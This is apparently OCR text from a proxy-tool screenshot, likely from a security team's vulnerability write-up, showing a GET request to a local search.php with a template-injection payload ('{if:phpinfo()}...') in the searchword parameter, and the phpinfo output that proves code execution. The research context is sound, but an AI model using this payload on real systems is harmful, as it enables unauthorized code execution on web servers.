 Request
Raw Params Headers Hex
GET /search.php?searchword={if:phpinfo()}phpinfo(){end HTTP/1.1
Host: localhost
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/68.0.3440.106 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:Phpstorm-7fe1b920=48fd0ecb-ddce-4540-8237-1ccf7aedbff8; ECS[visit_times]=7;
PHPSESSID=dis3707d7tr5adh7k3ep5e63b1; ishistory=0
Connection: close
Response
Raw Headers Hex HTML Render
PHP Version 5.6.27
System Windows NT 6.1 build 7601 (Windows 7 Ultim
Build Date Oct 14 2016 10:15:39
Compiler MSVC11 (Visual C++ 2012)
红日安全